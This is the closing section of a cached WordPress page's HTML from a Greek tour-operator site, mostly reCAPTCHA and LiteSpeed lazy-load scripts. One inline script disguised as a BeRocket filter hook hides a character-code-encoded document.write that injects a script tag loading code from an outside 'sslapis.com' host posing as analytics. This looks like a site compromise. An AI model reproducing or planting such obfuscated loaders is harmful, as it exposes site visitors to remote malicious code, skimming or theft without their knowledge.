expires="+expirationDate.toUTCString()+"; path=/; secure; SameSite=Lax"}())</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript">function brjst_ajax_filters_berocket_ajax_filtering_start(){try{document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start",brjst_ajax_filters_berocket_ajax_filtering_start)</script> <style>#logotype a {
	background: url("https://www.filippistours.gr/wp-content/uploads/2018/01/website_logo.png") center center no-repeat;
}</style><style></style><div id="fb-root"></div><div id="trip-cf-show-hide"></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.filippistours.gr/wp-content/litespeed/js/20ee6e6c319f5953d050d879fdbabe37.js?ver=d7aa7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 01:35:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 01:35:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->